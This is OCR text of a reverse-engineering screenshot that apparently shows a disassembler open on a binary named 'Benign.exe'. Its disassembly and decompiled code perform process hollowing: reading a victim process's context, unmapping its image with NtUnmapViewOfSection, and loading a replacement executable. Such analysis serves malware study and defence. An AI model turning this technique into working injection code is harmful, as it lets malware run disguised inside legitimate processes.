 Program Trees
Benign.exe
Headers
.text [Subroutine Tree] [87]
.text
.rdata
.data
.rsrc
.reloc
Debug Data
Program Tree ×
Symbol Tree
Imports
NTDLL.DLL
NtUnmapViewOfSection
Filter: unmap
Data Type Manager
Listing: Benign.exe - (11 addresses selected)
00401212 ff 33 PUSH dword ptr [EBX]
00401214 ff 15 30 CALL dword ptr [->KERNEL32.DLL::ReadProcessMemory] = 00004140
30 40 00
0040121a 68 2c 34 PUSH s_[+]_Extracted_image_base_address_0040342c = "[+] Extracted image base addr..
40 00
0040121f e8 ec fd CALL FUN_00401010 undefined FUN_00401010(undefined..
ff ff
00401224 ff 75 f4 PUSH dword ptr [EBP + local_10]
00401227 68 64 34 PUSH s__[*]_Address:_0x%08x_00403464 = "\t[*] Address: 0x%08x\r\n"
40 00
0040122c e8 df fd CALL FUN_00401010 undefined FUN_00401010(undefined..
ff ff
00401231 83 c4 0c ADD ESP,0xc
00401234 ff 75 f4 PUSH dword ptr [EBP + local_10]
00401237 ff 33 PUSH dword ptr [EBX]
CALL dword ptr [->NTDLL.DLL::NtUnmapViewOfSection]
31 40 00
0040123f 85 c0 TEST EAX,EAX
00401241 74 2d JZ LAB_00401270
00401243 68 7c 34 PUSH s_[-]_Error_unmapping_section_in_v_0040347c = "[-] Error unmapping section i..
40 00
00401248 e8 c3 fd CALL FUN_00401010 undefined FUN_00401010(undefined..
ff ff
0040124d 83 c4 04 ADD ESP,0x4
00401250 6a 01 PUSH 0x1
00401252 ff 33 PUSH dword ptr [EBX]
00401254 ff 15 10 CALL dword ptr [->KERNEL32.DLL::TerminateProcess] = 000040bc
30 40 00
Decompile: FUN_00401040 - (Benign.exe)
72 CloseHandle(hFile);
73 FUN_00401010("[+] Read replacement executable into memory\r\n",(char)u
74 FUN_00401010("\t[*] In current process at 0x%08x\r\n",(char)lpBuffer);
75 local_2dc._0_4_ = 0x10007;
76 GetThreadContext(lpProcessInformation->hThread,(LPCONTEXT)local_2dc);
77 FUN_00401010("[+] Obtained context from victim process\'s primary thre
78 FUN_00401010("\t[*] Victim PEB address / EBX = 0x%08x\r\n",(char)local
79 FUN_00401010("\t[*] Victim entry point / EAX = 0x%08x\r\n",(undefined)
80 ReadProcessMemory(lpProcessInformation->hProcess,(LPCVOID)(local_2dc._
81 (SIZE_T *)0x0);
82 FUN_00401010("[+] Extracted image base address of victim process\r\n",
83 FUN_00401010("\t[*] Address: 0x%08x\r\n",(char)local_10);
84 iVar4 = NtUnmapViewOfSection(lpProcessInformation->hProcess,local_10);
if (iVar4 != 0) {
FUN_00401010("[-] Error unmapping section in victim process\r\n",(ch
87 TerminateProcess(lpProcessInformation->hProcess,1);
88 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL_01,in_stac
89 return;
90 }
91 FUN_00401010("[+] Hollowed out victim executable via NtUnmapViewOfSect
92 uVar9 = 0xec;
93 FUN_00401010("\t[*] Utilized base address of 0x%08x\r\n",(char)local_1
94 iVar4 = *(int *)((int)lpBuffer + 0x3c);
95 uVar1 = *(undefined4 *)((int)lpBuffer + iVar4 + 0x34);
96 dwSize = *(SIZE_T *)((int)lpBuffer + iVar4 + 0x50);
97 FUN_00401010("[+] Replacement image metadata extracted\r\n",uVar9);
98 FUN_00401010("\t[*] replacementImageBaseAddress = 0x%08x\r\n",(char)uV
99 FUN_00401010("\t[*] Replacement process entry point = 0x%08x\r\n",
100 (char)*(undefined4 *)((int)lpBuffer + iVar4 + 0x28));